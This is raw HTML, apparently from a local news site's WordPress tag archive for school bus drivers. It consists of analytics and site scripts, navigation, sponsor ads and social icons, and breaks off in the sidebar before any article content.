

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/school-bus-drivers/
body_size: 11321
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>School bus drivers Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/school-bus-drivers/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="School bus drivers Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/school-bus-drivers/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/school-bus-drivers/","url":"https://westmetronews.com/tag/school-bus-drivers/","name":"School bus drivers Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/school-bus-drivers/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/school-bus-drivers/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2021/02/1-Bus.png","breadcrumb":{"@id":"https://westmetronews.com/tag/school-bus-drivers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/school-bus-drivers/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2021/02/1-Bus.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2021/02/1-Bus.png","width":448,"height":342},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/school-bus-drivers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"School bus drivers"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; School bus drivers Tag Feed" href="https://westmetronews.com/tag/school-bus-drivers/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-school-bus-drivers tag-467 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">School bus drivers</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 